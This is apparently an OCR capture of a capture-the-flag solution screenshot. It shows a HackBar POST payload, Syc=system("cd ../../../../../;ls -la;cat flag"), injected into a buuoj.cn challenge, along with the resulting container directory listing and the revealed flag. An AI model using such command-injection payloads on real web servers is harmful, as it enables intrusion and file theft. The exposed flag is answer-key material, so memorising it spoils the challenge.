 2
3 <html>
4
5 total 4
6 drwxr-xr-x 1 root root 51 Oct 31 04:47 .
7 drwxr-xr-x 1 root root 51 Oct 31 04:47 ..
8 -rwxr-xr-x 1 root root 0 Oct 31 04:47 .dockerenv
9 drwxr-xr-x 1 root root 19 Nov 19 2019 bin
0 drwxr-xr-x 2 root root 6 Apr 10 2014 boot
1 drwxr-xr-x 1 root root 21 Nov 19 2019 data
2 drwxr-xr-x 5 root root 340 Oct 31 04:47 dev
3 drwxr-xr-x 1 root root 66 Oct 31 04:47 etc
4 -rw-r--r-- 1 root root 43 Oct 31 04:47 flag
5 drwxr-xr-x 2 root root 6 Apr 10 2014 home
6 drwxr-xr-x 12 root root 208 Jul 11 2016 lib
7 drwxr-xr-x 2 root root 34 Jul 11 2016 lib64
8 drwxr-xr-x 2 root root 6 Jul 11 2016 media
9 drwxr-xr-x 2 root root 6 Apr 10 2014 mnt
0 drwxr-xr-x 2 root root 6 Jul 11 2016 opt
1 dr-xr-xr-x 2119 root root 0 Oct 31 04:47 proc
2 drwx------ 2 root root 37 Jul 11 2016 root
3 drwxr-xr-x 1 root root 33 Nov 19 2019 run
4 drwxr-xr-x 1 root root 44 Jul 22 2016 sbin
5 drwxr-xr-x 2 root root 6 Jul 11 2016 srv
6 dr-xr-xr-x 13 root root 0 Jun 14 01:12 sys
7 drwxrwxrwt 1 root root 6 Oct 31 04:47 tmp
8 drwxr-xr-x 1 root root 81 Jul 22 2016 usr
9 drwxr-xr-x 1 root root 28 Nov 19 2019 var
0 flag{e719770b-f363-441b-a639-bb897b2f4ce7}
1 <style>
DevTools - 530c8584-1435-4c3c-baa8-a3ad8af077e6.node4.buuoj.cn:81/
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lig
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
SplitUrl
Execute
http://530c8584-1435-4c3c-baa8-a3ad8af077e6.node4.buuoj.cn:81/
Post data Referer User Agent Cookies Clear ALL
Syc=system("cd ../../../../../;ls -la;cat flag");